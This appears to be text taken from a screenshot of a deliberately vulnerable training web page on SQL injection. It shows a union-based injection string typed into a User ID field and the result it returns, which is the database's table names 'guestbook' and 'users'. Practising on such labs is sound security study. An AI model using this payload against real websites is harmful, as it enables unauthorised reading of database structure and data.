 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema =database()#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema =database()#
First name: 1
Surname: guestbook,users